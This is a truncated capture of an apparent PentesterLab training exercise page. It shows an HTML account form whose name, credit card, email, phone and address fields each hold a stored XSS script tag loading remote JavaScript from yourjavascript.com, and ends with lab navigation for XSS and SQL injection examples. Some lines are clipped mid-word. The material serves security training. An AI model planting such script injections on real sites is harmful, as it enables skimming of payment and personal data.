 <table border="0" cellspacing="1" cellpadding="4">
<tr><td valign="top">Name:</td><td><input type=
ext" value="<script type="text/javascript" src="http://yourjavascript.com/41213238910
ewsec.js"></script>" name="urname" style="width:200px"></td></tr>
<tr><td valign="top">Credit card number:</td><
<input type="text" value="<script type="text/javascript" src="http://yourjavascript.c
41213238910/newsec.js"></script>" name="ucc" style="width:200px"></td></tr>
<tr><td valign="top">E-Mail:</td><td><input ty
"text" value="<script type="text/javascript" src="http://yourjavascript.com/412132389
newsec.js"></script>" name="uemail" style="width:200px"></td></tr>
<tr><td valign="top">Phone number:</td><td><in
type="text" value="<script type="text/javascript" src="http://yourjavascript.com/412
38910/newsec.js"></script>" name="uphone" style="width:200px"></td></tr>
<tr><td valign="top">Address:</td><td><textare
wrap="soft" name="uaddress" rows="5" style="width:200px"><script type="text/javascript
rc="http://yourjavascript.com/41213238910/newsec.js"></script></textarea></td></tr>
<tr><td colspan="2" align="right"><input type=
bmit" value="update" name="update"></td></tr>
</table>
</form>
192.168.1
Tools
Exploit-DB
This exercise is a set of the most common web vulnerabilities
Follow @PentesterLab
XSS
SQL injections
Example 1
Example 2
Example 3
Example 1
Example 2
Example 3